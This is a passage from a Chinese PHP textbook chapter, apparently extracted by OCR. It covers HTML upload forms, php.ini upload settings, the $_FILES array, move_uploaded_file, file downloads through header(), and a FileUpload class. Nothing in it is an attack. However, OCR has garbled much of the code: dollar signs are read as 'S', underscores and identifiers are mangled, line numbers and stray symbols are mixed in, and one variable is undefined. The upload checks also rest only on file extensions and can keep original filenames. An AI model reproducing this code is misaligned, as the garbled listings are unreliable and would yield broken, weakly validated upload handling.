            <form action="upload.php" method="post" enctype="multipart/form-data">
 4
 5
                <input type="hidden" name="MAX FILE SIZE" value="1000000">
                选择文件: <input type="file" name="myfile">
 6
                <input type="submit" value="上传文件">
\overline{7}\mathbf{B}\langle/form>
\mathbf{g}\langlebody>
10 </html>
```
其中, 隐藏表单 MAX FILE SIZE 的值只是对浏览器的一个建议, 实际上可以被简单地攻击, 我 们不要对浏览器端的限制寄予什么希望,它只能避免君子的错误输入,对于普通的 Web 工程师都会跳 过浏览器端的限制。但是最好还是在表单上使用 MAX FILE SIZE,因为对于善意的错误我们可以帮 助纠正, 避免用户花费很长的时间等待大文件上传, 传了很长时间, 才发现无法上传。

### 2. 在服务器端通过 PHP 处理上传

在客户端上传表单只能提供本地文件选择,并提供将文件发送给服务器的标准化方式,但并没有 提供相关功能来确定文件到达目的地之后发生了什么。所以上传文件的接收和后续处理就要通过 PHP



脚本来处理。要想通过 PHP 成功地管理文件上传, 需要通过以下三方面信息。

> 设置 PHP 配置文件中的指令: 用于精细地调节 PHP 的文件上传功能。

▶ \$FILES 多维数组: 用于存储各种与上传文件有关的信息, 其他数据还使用\$POST 去接收。 >PHP 的文件上传处理函数: 用于上传文件的后续处理。

文件上传与 PHP 配置文件的设置有关。首先, 应该设置 php.ini 文件中的一些指令, 精细调节 PHP 的文件上传功能。在 PHP 配置文件 php.ini 中和上传文件有关的指令如表 16-6 所示。

| 指令名                        | 默认值         | 功能描述                                                      |
|----------------------------|-------------|-----------------------------------------------------------|
| file uploads<br>0N         |             | 确定服务器上的 PHP 脚本是否可以接受 HTTP 文件上传                            |
| upload max filesize<br>2MB |             | 限制 PHP 处理上传文件大小的最大值, 此值必须小于 post max size 值               |
|                            |             | 限制通过 POST 方法可以接受信息的最大值, 此值应当大于配置指令 upload max file 的值,    |
| post max size              | 8MB         | 因为除了上传的文件,还可能传递其他的表单域                                     |
|                            |             | 上传文件存放的临时路径,可以是一个绝对路径。这个目录对于拥有此服务器进程的用户必                  |
|                            | <b>NULL</b> | 须是可写的。上传的文件在处理之前必须成功地传输到服务器, 所以必须指定一个位置, 可以               |
| upload tmp dir             |             | 临时放置这些文件,直到文件移到最终目的地为止。例如,upload tmp dir=/tmp/.uploads/。默 |
|                            |             | 认值 NULL 则为操作系统的临时文件夹                                      |

表 16-6 PHP 配置文件中与文件上传有关的洗项

表单提交给服务器的数据,可以通过在 PHP 脚本中使用全局数组\$ GET、\$ POST 或\$ REQUEST 接收。而通过 POST 方法上传的文件有关信息都被存储在多维数组\$ FILES 中,这些信息对于通过 PHP 脚本上传到服务器的文件至关重要。因为文件上传后,首先存储于服务器的临时目录中,同时在 PHP 脚本中就会获取一个\$ FILES 全局数组。\$ FILES 数组的第二维中共有 5 项, 如表 16-7 所示。

| 组<br>数                         | <b>ARGENER WARDEN AND ARGENT</b><br>述<br>描<br>的复数化光度分析器 男性的复数形式 网络复数黑色金属 |
|--------------------------------|--------------------------------------------------------------------------|
| \$ FILES["myfile"]["name"]     | 客户端机器文件的原名称,包含扩展名                                                        |
| \$FILES["myfile"]["size"]      | 已上传文件的大小, 单位为字节                                                          |
|                                | 文件被上传后, 在服务器端存储的临时文件名。这是存储在临时目录(由 PHP 指令 upload tmp dir                  |
| \$ FILES["myfile"]["tmp_name"] | 指定)中时所指定的文件名                                                             |
|                                | 伴随文件上传时产生的错误信息, 有5个可能的值。                                                 |
|                                | ● 0:表示没有发生任何错误,文件上传成功。                                                   |
|                                | ● 1: 表示上传文件的大小超出了在 PHP 配置文件中指令 upload max filesize 选项限制的值。               |
| \$ FILES["myfile"]["error"]    | ● 2: 表示上传文件大小超出了 HTML 表单中 MAX_FILE_SIZE 选项所指定的值。                         |
|                                | ● 3: 表示文件只被部分上载。                                                         |
|                                | ●4: 表示没有上传任何文件。                                                          |
|                                | 以及其他一些很少发生的错误                                                            |
|                                | 获取从客户端上传文件的 MIME 类型,MIME 类型规定了各种文件格式的类型。 每种 MIME 类型都                     |
| \$ FILES["myfile"]["type"]     | 由"/"分隔的主类型和子类型组成,如"image/gif",主类型为"图像",子类型为 GIF 格式的文件,                   |
|                                | "text/html"代表文本的 HTML 文件, 还有很多其他不同类型的文件                                  |

表 16-7 全局数组\$ FILES 中的元素说明

在表 16-7 中, \$ FILES 数组的第一维所使用的"myfile"是一个点位符, 代表赋给文件上传表单元素 (<input type="file" name="myfile">) 中 name 属性的值。因此, 这个值将根据用户所选择的名字有所不同。

上传文件时,除了可以应用 PHP 中所提供的文件系统函数,PHP 还提供了专门用于文件上传的 is uploaded file()和 move uploaded file()函数。

1) 函数 is uploaded file()

该函数判断指定的文件是否是通过 HTTP POST 上传的, 如果是则返回 TRUE。该函数用于防止 潜在的攻击者对原本不能通过脚本交互的文件进行非法管理,这可以用来确保恶意的用户无法欺骗脚 本去访问本不能访问的文件,例如/etc/passwd。此函数的原型如下所示:

bool is uploaded file (string filename) //判断指定的文件是否是通过 HTTP POST 上传的

为了能使此函数正常工作,唯一的参数必须指定类似于\$ FILES['userfile']['tmp\_name'] 的变量, 才 能判断指定的文件确实是上传文件。如果使用从客户端上传的文件名\$FILESI'userfile'lI'name'l, 则不 能正常运作。

2) 函数 move uploaded file()

文件上传后, 首先会存储于服务器的临时目录中, 可以使用 move uploaded file()函数将上传的文 件移动到新位置。此函数的原型如下所示:

### bool move uploaded file (string filename, string destination) //将上传的文件移动到新位置

虽然函数 copy()和 move()同样易用, 但函数 move uploaded\_file()还提供了一种额外的功能, 即检查 并确保由第一个参数 filename 指定的文件是否是合法的上传文件(即通过 PHP 的 HTTP POST 上传机制 所上传的)。如果文件合法,则将其移动为由第二个参数 destination 指定的文件。如果 filename 不是合法 的上传文件, 则不会出现任何操作, 将返回 FALSE。如果 filename 是合法的上传文件, 但出于某些原因 无法移动,则不会出现任何操作,也将返回 FALSE。此外还会发出一条警告。若成功则返回 TRUE。

既然对上传文件有了基本的概念,就可以实现文件上传功能了。在下面的示例中,限制了用户上 传文件的"类型"和"大小"。同时将用户上传的文件从临时目录移动到当前的 uploads 目录下面, 并 将上传文件的原始文件名改为系统定义。脚本 upload.php 文件中的代码如下所示:

```
1 < 2php
      Sallowtype = array("git", "png", "jpg");
                                              //设置允许上传的类型为gif、png和jpg
\overline{c}//设置允许大小为IMB(1000000字节)以内的文件
\mathbf{3}Ssize = 1000000;\overline{\mathbf{4}}\text{Spath} = \text{''}./\text{uploads''};//设置上传后保存文件的路径
 5
 6
      //判断文件是否可以成功上传到服务器, $ FILES['myfile']['error'] 为0表示上传成功
7
      if($ FILES['myfile']['error'] > 0) {
8
         echo '上传错误: ';
l 9
         switch ($ FILES ['myfile'] ['error']) {
             case 1: die('上传文件大小超出了PHP配置文件中的约定值: upload max filesize');
10case 2: die('上传文件大小超出了表单中的约定值: MAX_FILE_SIZE');
11\,case 3: die('文件只被部分上载');
1213case 4: die('没有上传任何文件');
14default: die('未知错误');
15
         \mathbf{E}16\mathbf{y}1718
      //通过文件的扩展名判断上传的文件是否为允许的类型
19
      Shz = array pop(explode("." , S FILES['myfile'] ['name']);
20
      //通过判断文件的扩展名来决定文件是否是允许上传的类型
21if(!in array($hz, $allowtype)) {
22
         die("这个后缀是<b>{$hz}</b>,不是允许的文件类型!");
23
      \mathbf{r}
```


```
2425/* 也可以通过获取上传文件的mme类型中的主类型和子类型, 来腹制文件上传的类型
26list($maintype,$subtype)=explode("/",$ FILES['myfile']['type']);
     if (Smaintype=="text") { //通过主类型限制不能上传文本文件, 例如.txt、.html、.php等文件
77die('问题: 不能上传文本文件。');
28291 \star 13031//判断上传的文件是否为允许大小
     if($ FILES['myfile']['size'] > $size ) {
32
         die("超过了允许的<b>($size)</b>字节大小");
3334\mathbf{r}3511为了系统安全,也为了同名文件不会被覆盖,上传后将文件名使用系统定义
3637$filename = date("YmdHis") .rand(100, 999) .".". Shz;38
39
     //判断是否为上传文件
     if (is uploaded file($ FILES['myfile']['tmp name'])) {
40if (!move uploaded file($ FILES['myfile']['tmp name'], $path.'/'.$filename)) {
41
42
            die('问题: 不能将文件移动到指定目录。');
43J.
44
     \}else\{die("问题: 上传文件{$ FILES['myfile']['name']}不是一个合法文件: ");
45
4647
     //如果文件上传成功则输出
48echo "文件($upfile)上传成功,保存在目录($path)中, 大小为($ FILES['myfile']['size']}字节";
49
```
执行上例时, 需要在当前目录创建一个 uploads 目录, 并且该目录必须具有 Web 服务器进程用户 可写的权限。除了本例提供的限制文件类型和大小的方法,还可以通过设置 PHP 配置文件中的指令调 整上传文件的大小限制,以及通过上传文件的 MIME 类型控制上传文件的类型等。

# 16.4.2 处理多个文件上传

多个文件上传和单独文件上传的处理方式是一样的, 只需要在客户端多提供几个类型为"file"的 输入表单,并指定不同的"name"属性值。例如,在下面的代码中,可以让用户同时选择三个本地文 件一起上传给服务器, 客户端的表单如下所示:

```
1 <html>
       <head><title>多个文件上传表单</title></head>
2
\mathcal{R}<body>
 \overline{a}<form action="mul upload.php" method="post" enctype="multipart/form-data">
\varsigma<input type="hidden" name="MAX FILE SIZE" value="1000000">
               选择文件1: <input type="file" name="myfile[]"><br>
ń
\overline{7}选择文件2: <input type="file" name="myfile[]"><br>
               选择文件3: <input type="file" name="myfile[]"><br>
\mathbb{R}\ddot{9}<input type="submit" value="上传文件">
10\langle/form>
11\langle/bodv>
12 </html>
```
在上面的代码中,将三个文件类型的表单以数组的形式组织在一起。当上面的表单提交给 PHP 的 脚本文件 mul upload.php 时, 在服务器端同样使用全局数组\$ FILES 存储所有上传文件的信息, 但 \$ FILES 已经由二维数组转变为三维数组, 这样就可以存储多个上传文件的信息。在脚本文件 mul upload.php 中, 使用 print r()函数将\$ FILES 数组中的内容输出, 代码如下所示:

 $1 < ?*php*$ 

- //打印三维数组s FILES中的内容, 查看一下存储上传文件的结构  $\tilde{Z}$
- print  $r(S$  FILES);  $\bar{a}$

```
当选择三个本地文件提交后, 输出结果如下所示:
```
### Array (

```
--$ FILES["myfile"]数组中的内容如下
[mvfile] \Rightarrow Array (
                                                     --$ FILES["myfile"]["name"]存储所有上传文件的内容
     [name] \Rightarrow Array([0] \Rightarrow \text{Rav.ini}--$ FILES["myfile"]["name"][0]第一个上传文件的名称
                                                     -- $ FILESI"myfile"]["name"][1]第二个上传文件的名称
           |1| \Rightarrow msgsocm.log
                                                     -- $ FILES["myfile"]["name"][2]第三个上传文件的名称
           [2] \Rightarrow NOTEPAD. EXE)
                                                     --$ FILES["myfile"]["type"]存储所有上传文件的类型
      [type] \Rightarrow Array([0] => application/octet-stream
                                                     --$ FILES["myfile"]["type"][0]第一个上传文件的类型
                                                     --$ FILES["myfile"]["type"][1]第二个上传文件的类型
           [1] => application/octet-stream
                                                     --$ FILES["myfile"]["type"][2]第三个上传文件的类型
           [2] => application/octet-stream)
      [tmp \ name] \Rightarrow Array()[0] => C:\WINDOWS\Temp\phpAF.tmp
           [1] => C:\WINDOWS\Temp\phpB0.tmp
          [2] \Rightarrow C:\WINDOWS\Term\phpB1.tmp)[error] \Rightarrow Array([0] => 0
           [1] \Rightarrow 0|2| \Rightarrow 0.[size] \Rightarrow Array ([0] => 64
           [1] => 1350
           [2] \Rightarrow 66560)
\lambda
```
通过输出\$FILES 数组的值可以看到, 处理多个文件的上传和单个文件上传时的情况是一样的, 只是\$FILES 数组的结构形式略有不同。通过这种方式可以支持更多数量的文件上传。

# 16.4.3 文件下载

简单的文件下载只需要使用 HTML 的链接标记<a>,并将属性 href 的 URL 值指定为下载的文件 即可。代码如下所示:

<a href="http://www.lampbrother.net/download/book.rar">下载文件</a>

如果通过上面的代码实现文件下载,只能处理一些浏览器不能默认识别的 MIME 类型文件。 例如 当访问 book.rar 文件时,浏览器并没有直接打开,而是弹出一个下载提示框,提示用户"下载"还是 "打开"等处理方式。但如果需要下载扩展名为.html 的网页文件、图片文件及 PHP 程序脚本文件等, 使用这种链接形式, 则会将文件内容直接输出到浏览器中, 并不会提示用户下载。

为了提高文件的安全性,不希望在<a>标签中给出文件的链接,则必须向浏览器发送必要的头信 息, 以通知浏览器将要进行下载文件的处理。PHP 使用 header()函数发送网页的头部信息给浏览器, 该函数接受一个头信息的字符串作为参数。文件下载需要发送的头信息包括三部分,通过调用三次 header()函数完成。以下载图片 test.gif 为例, 需要发送的头信息的代码如下所示:

### header('Content-Type: image/gif'); header('Content-Disposition: attachment; filename="test.gif"');

//发送指定文件 MIME 类型的头信息 //发送描述文件的头信息: 附件和文件名

上学习成为一种习惯

### header('Content-Length: 3390');

//发送指定文件大小的信息, 单位为字节

如果使用 header()函数向浏览器发送了这三行头信息,图片 test.gif 就不会直接在浏览器中显示, 而是让浏览器将该文件形成下载的形式。在函数 header()中, "Content-Type"指定了文件的 MIME 类 型; "Content-Disposition"用于文件的描述; 值 "attachment; filename="test.gif""说明这是一个附件, 并且指定了下载后的文件名: "Content-Length"则给出了被下载文件的大小。

设置完头部信息以后,需要将文件的内容输出到浏览器,以便进行下载。可以使用 PHP 中的文件 系统函数将文件内容读取出来后, 直接输出给浏览器。最方便的是使用 readfile()函数, 将文件内容读 取出来并直接输出。下载文件 test.gif 的代码如下所示:



该程序的执行结果如图 16-3 所示。



图 16-3 下载对话框

# 设计经典的文件上传类

文件上传是项目开发中比较常见的功能。虽然上一节的介绍让我们了解了文件上传的过程, 但文 件上传的实现代码比较烦琐,只要是有文件上传的地方就需要编写这些复杂的代码。为了能在每次开 发中降低功能的编写难度, 也为了能节省开发时间, 通常我们都会将这样反复使用的一段复杂的代码 封装到一个类中。本例就是要完成一个文件上传类,帮助开发者在以后的开发中,通过编写几条简单 的代码就可以实现复杂的文件上传功能。对于基础薄弱的读者,只要会使用本类即可: 而对于一些喜 欢挑战的朋友,可以尝试去读懂它,并能开发一个属于自己的文件上传类。

#### 16.5.1 需求分析

要求自定义的文件上传类在使用非常简便的前提下,可以完成以下几项功能:

(1) 支持单个文件上传。

(2) 支持多个文件上传。

(3) 可以自己指定上传文件保存的位置, 可以设置上传文件允许的大小和类型, 可以由系统对上 传文件重新命名,还可以设置保留上传文件的原名。

说明: 要求单个文件上传和多个文件上传要采用同样的操作方式, 对上传进行的一些设置也要采 用相同的方式。

#### $16.5.2$ 程序设计

根据程序设计的需求,我们可以为文件上传类声明4个可见的成员属性,让用户在使用时可以讲 行一些行为的设置。需要的成员属性如表 16-8 所示。

表 16-8 文件上传类中设计的 4 个可见的成员属性

| 成员属性       | 述<br>描                                                         |
|------------|----------------------------------------------------------------|
| path       | 上传文件保存的路径, 默认为当前目录下的 uploads 目录。如果指定的目录不存在, 要求系统可以自动创建         |
| size       | 指定上传文件被允许的尺寸。如果没有设置此属性,则默认允许的大小在 1 000 000 字节(1MB)以内           |
| allowtype  | 设置上传文件被允许的类型。如果没有设置此属性,则默认允许的类型为图片的 GIF、PNG 和 JPG 三种(通过文件的扩    |
|            | 展名进行上传类型限制)                                                    |
| israndname | 设置上传后的文件名称是由系统命名, 还是使用原文件名。需要一个布尔类型的值, true 是由系统命名, false 则是保留 |
|            | 原文件名称, 默认为 true (建议由系统命名, 不仅可以提高程序的安全性, 也可以降低旧文件被新上传文件覆盖的危险)   |

为了避免属性的值被赋上一些非法值,需要将这些成员属性封装成来,在对象外面不能访问,再 通过类中声明的 set()方法为以上 4 个成员属性赋值。set()方法有两个参数, 第一个参数就是成员属性 名称(不区分大小写), 第二个参数就是前面参数中属性对应的值。set()方法调用完成以后, 返回本对 象(Sthis)。所以除了可以单独为每个属性赋值,还可以进行连贯操作一起为多个属性赋值。本例中除 了 set()方法, 最主要的是实现上传文件的功能, 所以系统主要提供了表 16-9 所示的公有方法, 实现文 件上传的操作。

表 16-9 文件上传类中设计的 4 个可见的成员方法

| 成员方法          | 描<br>述<br>August 2007年1月11日<br>and the process of the con-<br>off the security of <u>special</u> |  |  |  |
|---------------|--------------------------------------------------------------------------------------------------|--|--|--|
| set()         | 通过 set()方法为成员属性赋值, 用于调整上传对象                                                                      |  |  |  |
| upload()      | 用于处理文件上传, 只需要一个字符串参数(上传文件的表单名称)                                                                  |  |  |  |
| getFileName() | 文件上传成功后,可以通过该方法获取上传后由系统自动命名的名称。如果同时上传多个文件,则返回的是一个名                                               |  |  |  |
|               | 称字符串数组                                                                                           |  |  |  |
| getErrorMsg() | 如果文件上传失败,可以通过该方法返回错误报告。如果是多文件上传,出错时则以数组的形式返回多条错误消息                                               |  |  |  |

注意: 在上传多个文件时, 如果有任何一个文件出错, 则全部撤销。

# 16.5.3 文件上传类代码实现

除了在上一节中提供的可以操作的4个成员属性和4个成员方法,编写文件上传类还需要更多的 成员,但其他的属性和方法只需要内部使用,并不需要用户在对象外部操作,所以只要声明为 private (私有)封装在对象内部即可。编写文件上传类 FileUpload 并声明在 fileupload.class.php 文件中,代码 如下所示:



```
1 <?php
\tilde{z}1 + i\bar{3}file: fileupload.class.php 文件上传类FileUpload
          本类的实例对象用子处理上传文件,可以上传一个文件,也可同时处理多个文件上传
 \bf{4}5
      \star /
 6
      class FileUpload {
\overline{7}//上传文件保存的路径
         private \texttt{Spath} = "./uploads";\overline{8}private Sallowtype = array('jpg', 'gif', 'png');
                                                        //设置限制上传文件的类型
9
                                                         //限制文件上传大小(字节)
         private Smaxisize = 1000000;//设置是否随机重命名文件, false表示不随机
10private Sisrandname = true;
11\,//源文件名
12
         private SoriginName;
                                                         //临时文件名
13private $tmpFileName;
                                                         //文件类型(文件扩展名)
14private $fileType;
15
         private SfileSize:
                                                         11文件大小
16private SnewFileName:
                                                         11新文件名
         private SerrorNum = 0:
                                                         77绪误号
1718
         private SerrorMess="";
                                                         //錯误报告消息
19201**21* 用子设置成员属性 (Spath, Sallowtype, Smaxsize, Sisrandname)
           * 可以通过连贯操作一次设置多个属性值
22
23
          *@param string Skey 成员属性名(不区分大小写)
                        Sval 为成员属性设置的值
24
          *@param mixed
                                     返回自己对象sthis,可以用于连贯操作
25*@return
                    obicct26
           \star /
27function set (Skey, Sval) {
28
              Skey = strtolower(Skey);29
              if( array key exists( $key, get class vars(get class($this) ) ) ) {
30Sthis->setOption(Skey, Sval);
31Ŷ.
32
             return $this;
33
          \mathbf{)}347**35
          * 调用该方法上传文件
36
                                         上传文件的表单名称
37
          * Gparam
                   string $fileFile
                                    如果上传成功则返回true
38
           * @return bool
39\star/40function upload($fileField) {
41
42
              $return = true;/* 检查文件路径是否合法 */
43
44if(!$this->checkFilePath()) {
45\text{5this}\text{-}\text{2errom}<br>
\text{5this}\text{-}\text{2getError}();
46
                 return false;
47
              \mathbf{I}/* 梅文件上传的信息取出赋给变量 */
48
49
              Sname = $ FILES [$fileField] ['name'];
50
              Stmp name = $ FILES [$fileField] ['tmp_name'];
51
              $size = $ filters[$fileField] ['size'];
52
              Serror = $ FILES [$fileField] ['error'];
53
54
              /* 如果是多个文件上传,则$file["name"]会是一个数组 */
55
             if(is Array(Shame))56
                 Servers=array();
                  /*多个文件上传则循环处理,这个循环只有检查上传文件的作用,并没有真正上传 */
57
58
                  for (5i = 0; 5i < count (Shame); 5i++) {
                     /*设置文件信息 */
59
60
                     if(Sthis->setFiles(Sname[Si],Stmp name[Si],Ssize[Si],Serror[Si])) {
```

```
if(!$this->checkFileSize() || !$this->checkFileType()){
6162
                                  Serrors[] = Sthis \rightarrow getError()Sreturn=false;
6364\overline{\phantom{a}}\}else\{65Serrors[] = Sthis \rightarrow getError()6667
                             Sreturn=false;
68
                         \mathbf{r}/* 如果有问题, 则重新初始化属性 */
 69
                         if(!Sreturn)
70\text{Sthis}\rightarrow \text{setFiles}()71
72
                     \mathbf{r}73
                    if($return){
74
                         /* 存放所有上传后文件名的变量数组 */
75
                         $fileNames = array()76/* 如果上传的多个文件都是合法的, 则通过下述循环向服务器上传文件 */
77
                         for (Si = 0; Si < count(Sname); Si++)78
                             if($this->setFiles($name[$i], $tmp name[$i], $size[$i], $error[$i])) {
 70$this->setNewFileName();
9081if(!$this->copyFile()){
                                      Serrors[] = Sthis \rightarrow getError()B2Sreturn = false;9284<sup>1</sup>
                                  $fileNames[] = $this ->newFileName;
6586\overline{\mathbf{r}}87ł
88
                         $this ->newFileName = $fileNames;89
                     ł
                     \text{Sthis}\text{-}\text{?errors} = \text{Serrors}90
                     return $return;
 91/*上传单个文件的处理方法*/
 92\} else {
 92/* 设置文件信息 */
 94if(Sthis->setFiles(Sname,Stmp name,Ssize,Serror)) {
 q\lesssim/* 上传之前先检查一下大小和卖型 */
 96if($this->checkFileSize() && $this->checkFileType()){
 97
                             /* 为上传文件设置新文件名 */
 98
 99Sthis->setNewFileName();
                              /* 上传文件, 返回0为成功, 小子0都为错误 */
100
                             if({\text{Sthis}}->\text{copyFile}() )101
102
                                  return true;
103
                             \}else\{104
                                  $return=false;
105
                              -1
106
                         \}else\{107
                              $return=false;
108
                         j,
109
                     \} else {
110
                         $return = false;111//如果$return为false, 则出错, 将错误信息保存在属性errorMess中
112
113if(!Sreturn)
114
                         $this->errorMess=$this->getError();
115116return $return;
117\mathbf{F}118
            \mathbf{r}119
            1**120
```


```
121
            * 获取上传后的文件名称
122
            * @param
                       void 没有参数
123
                             上传后,新文件的名称,如果是多文件上传则返回数组
            * @return
                       string
124
            \star/
125
           public function getFileName(){
126
               return Sthis->newFileName;
127
           \lambda128
129
           1**130
            * 上传失败后, 调用该方法则返回, 上传出错信息
131
            * @param
                       void 没有参数
132
                               返回上传文件出错的信息报告,如果是多文件上传则返回数组
            * @return
                      string
133
            \star/
134
           public function getErrorMsq(){
135
              return Sthis->errorMess;
136
           ,
137
           /* 设置上传出错信息 */
138
139
           private function getError() {
140
               Sstr = "上传文件<font color='red'>{$this->originName}</font>时出错: ";
               switch ($this->errorNum) {
141
                   case 4: $str .= "没有文件被上传"; break;
142
143
                   case 3: $str .= "文件只有部分被上传"; break;
144
                   case 2: $str .= "上传文件的大小超过了HTML表单中MAX FILE SIZE选项指定的值"; break;
145
                   case 1: $str .= "上传的文件大小超过了php.ini中upload max filesize选项限制的值"; break;
146
                   case -1: $str .= "未允许类型"; break;
                   case -2: Sstr .= "文件过大, 上传的文件不能超过(Sthis->maxsize)个字节": break:
147
148
                   case -3: \text{Sstr} = " \pm \text{ (} \pm \text{)} \text{ (} \text{)} hreak;
149
                   case -4: Sstr .= "建立存放上传文件目录失败, 请重新指定上传目录"; break;
150
                   case -5: $str .= "必须指定上传文件的路径"; break;
151
                   default: Sstr .= "未知错误";
152
               \mathbf{1}153
              return Sstr. '<br/>br>';154
           \mathbf{r}155
156
           /* 设置和$ FILES有关的内容 */
157
           private function setFiles($name="", $tmp name="", $size=0, $error=0) {
158
               $this->setOption('errorNum', $error);
159
               if($error)
160
                   return false:
161
               Sthis->setOption('originName', $name);
162
               Sthis->setOption('tmpFileName', Stmp name);
163
               SaryStr = explode("." , Sname);164
               $this->setOption('fileType', strtolower($aryStr[count($aryStr)-1]));
165
               Sthis->setOption('fileSize', Ssize);
166
               return true:
167
           \mathbf{a}168
           /* 为单个成员属性设置值 */
16917nprivate function setOption($key, $val) {
171$this->Skey = Sval;172
           ,
173/* 设置上传后的文件名称 */
174
1.75
           private function setNewFileName() {
176if ($this->israndname) {
177
                   $this->setOption('newFileName', $this->proRandName());
178
               } else{
179
                   $this->setOption('newFileName', $this->originName);
180
               ł
```

```
181
            \mathbf{I}182
            /* 检查上传的文件是否是合法的类型 */
183
184
            private function checkFileType() {
185
                if (in array(strtolower($this->fileType), $this->allowtype)) {
186
                     return true;
187
                \text{else}188
                     $this->setOption('errorNum', -1);
189
                     return false;
190
                \mathbf{r}191
            \mathbf{)}192
193
            /* 检查上传的文件是否是允许的大小 */
194
            private function checkFileSize() {
195
                if ($this->fileSize > $this->maxsize) {
                     $this->setOption('errorNum', -2);
196
197
                     return false;
198
                \}else\{199
                     return true;
200
                \mathbf{E}201
            \mathbf{I}202
203
            /* 检查是否有存放上传文件的目录 */
204
            private function checkFilePath() {
205
                if(empty($this->path)){
                     Sthis->setOption('errorNum', -5);
206
207
                     return false;
208
                \mathbf{a}209
                if (!file exists($this->path) || !is writable($this->path)) {
                     if (!\thetamkdir($this->path, 0755)) {
210
                         Sthis->setOption('errorNum', -4);
211212return false:
213<sup>1</sup>
214\mathbf{r}215return true;
216<sup>1</sup>
217/* 设置随机文件名 */
218
            private function proRandName() {
219$fileName = date('YmdHis')." ".rand(100,999);220
221return $fileName.'.'.$this->fileType;
222
            Y
223
            /* 复制上传文件到指定的位置 */
224
225
            private function copyFile() {
226
                if(!$this->errorNum) {
227
                     {\tt Spath = rtrim(Sthis->path, '}/').'}/';228
                     $path .= $this->newFileName;
229
                     if (@move_uploaded_file($this->tmpFileName, $path)) {
230
                         return true;
231
                     \}else\{232
                         Sthis->setOption('errorNum', -3);
233
                         return false;
234
                     \overline{\phantom{a}}235
                \} else {
236
                     return false;
237
                 I
238
            ł
239
        ł,
```


# 16.5.4 文件上传类的应用过程

本例的文件上传类 FileUpload 既支持单文件上传, 也支持多个文件一起向服务器上传, 在处理方 式上是没有区别的,只不过在编写上传表单时,多个文件上传一定要以数组方式传递给服务器。单个 文件上传表单如下所示:

```
1 <html>
 \tilde{z}<head><title>单个文件上传</title></head>
 \overline{\mathbb{R}}<body>
            <form action="upload.php" method="post" enctype="multipart/form-data">
 \overline{4}<input type="hidden" name="MAX FILE SIZE" value="1000000">
 \overline{a}选择文件: <input type="file" name="myfile">
 \tilde{r}<input type="submit" value="上传文件">
 \overline{z}\mathcal{R}\frac{2}{10}\ddot{Q}</body>
10 </html>
```
多个文件上传表单如下所示, 类型为 file 的表单名称 (myfile[]) 后面使用 "[]" 将\$ FILES['myfile'] 变成了二维数组:

```
1 \leqh+m1>
      <head><title>多文件上传</title></head>
\circ\mathcal{R}<body>
           <form action="upload.php" method="post" enctype="multipart/form-data">
 \overline{4}5
               <input type="hidden" name="MAX FILE SIZE" value="1000000">
               选择文件1: <input type="file" name="myfile[]"><br>
 \mathcal{L}选择文件2: <input type="file" name="myfile[]"><br>
 7
               选择文件3: <input type="file" name="myfile[]"><br>
\mathbf{s}\circ<input type="submit" value="上传文件">
10\langle/form>
11</body>
12 </html>
```
上面两个表单都将提交的位置指向了同一个文件 upload.php,所以不难看出单个和多个文件上传 采用相同的处理方式。upload.php 文件代码如下所示:

```
1 <?php
\overline{2}43
          file: upload.php
\overline{4}使用文件上传类FileUpload, 处理单个和多个文件上传
 5
     \star/
                                                         //加载文件上传类
     require "fileupload.class.php";
 6
\overline{7}Sup = new Filelaploid;//实例化文件上传对象
\overline{8}\mathbf{q}/*可以通过set()方法设置上传的属性,可以设置多个属性。set()方法可以单独调用,也可以连贯操作一起调用多个
10//可以自己设置上传文件保存的路径
11\text{Sup } \rightarrow set('path', './newpath')//可以自己限制上传文件的大小
12\rightarrow set ('size', 1000000)
                                                         //可以自己限制上传文件的类型
13\rightarrow set('allowtype', array('gif', 'jpg', 'png'))
          \rightarrow set ('israndname', false);
                                                         //可以使用原文件名, 不让系统命名
                                                                                        \star/141.5//调用$up对象的upload()方法上传文件, myfile是表单的名称, 上传成功返回true,否则返回false
1617if( $up->upload('myfile') ) {
          //上传多个文件时,下面的方法返回的是数组,存放所有上传后的文件名。单个文件上传则直接返回文件名称
181.9print r($up->getFileName());
20
      }else\{
```
wij 本地 Intr

 $\pm$  100

//上传多个文件时,下面的方法返回的是数组,存放多条出错信息。单个文件上传出错则直接返回一条错误报告  $21$  $22$ print  $r$  (\$up->getErrorMsg());  $\overline{\mathbf{3}}$ 

 $23$ 

